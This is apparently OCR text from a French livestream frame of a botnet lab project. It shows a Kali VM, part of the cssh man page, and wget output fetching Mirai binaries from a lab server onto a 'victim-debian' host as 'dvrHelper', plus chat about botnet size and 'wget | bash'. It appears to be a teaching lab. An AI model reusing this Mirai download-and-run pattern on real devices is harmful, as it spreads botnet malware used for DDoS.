 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Projet botnet, fin !
Index of /bins - Mozilla F...
qterminal
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-1: ~ nils@kali-isp5: ~
Use supplied file as additional tag file (see also "FILES")
--term-args '<STRING>', -t '<STRING>'
Specify arguments to be passed to terminals being used.
--tile, -g
Toggle window tiling (overriding the config file).
--title '<title>', -T '<title>'
Specify the initial part of the title used in the console and client
windows.
--unique-servers, -u
Toggle connecting to each host only once when a hostname has been
specified multiple times.
--usage, -?
Show synopsis and exit
--use-all-a-records, -A
If a hostname resolves to multiple IP addresses, toggle whether or
not to connect to all of them, or just the first one (see also
config file entry).
--username '<username>', -l '<username>'
Specify the default username to use for connections (if different
from the currently logged in user). NOTE: will be overridden by
<user>@<host>.
--version, -v
Show version information and exit
Arguments:
The following arguments are supported:
[user@]<hostname>[:port] ...
Open an xterm to the given hostname and connect to the
administration console. The optional port number can be used if the
server is not listening on the standard port.
<tag> ...
Open a series of xterms defined by <tag> in one of the supplementary
configuration files (see "FILES").
Note: specifying a username on a cluster tag will override any
usernames defined in the cluster.
(nils㉿kali-isp5)-[~]
$ man cssh
(nils㉿kali-isp5)-[~]
$
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-2: ~ nils@kali-isp5: ~ nils@kali-isp5: ~
--2021-12-30 20:48:47-- http://10.5.0.11/bins/mirai.x86
Connecting to 10.5.0.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 58256 (57K)
Saving to: ‘dvrHelper’
dvrHelper 100%[===================>] 56.89K --.-KB/s in 0s
2021-12-30 20:48:47 (260 MB/s) - ‘dvrHelper’ saved [58256/58256]
listening tun0
--2021-12-30 20:48:47-- http://10.5.0.11/bins/mirai.gnueabihf
Connecting to 10.5.0.11:80... connected.
HTTP request sent, awaiting response... 404 Not Found
2021-12-30 20:48:47 ERROR 404: Not Found.
--2021-12-30 20:48:47-- http://10.5.0.11/bins/mirai.dbg
Connecting to 10.5.0.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 934608 (913K)
Saving to: ‘dvrHelper’
dvrHelper 100%[===================>] 912.70K --.-KB/s in 0.1s
2021-12-30 20:48:47 (6.12 MB/s) - ‘dvrHelper’ saved [934608/934608]
listening tun0
root@victim-debian:~#
disney-piracy/
X4vi... j'etais en train de
chercher dans les
ancienne videos
La gars est malin quand
même, il divulgue une
partie du code pour se
venger d'autres
personnes mais il prend
quand même à proposer
tout le contenu en mode
payant
yoda_b... c'était suffisant pour
pourrir une connexion
adsl ... à l'époque
yoda_b... après c'est ptete le
nombre de machines
dans le botnet qui fait
que l'attaque est
impactante
yoda_b... 300k + 300k + 300k ...
yoda_b... wget | bash ?
yoda_b... hmmmm cssh en perltk
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils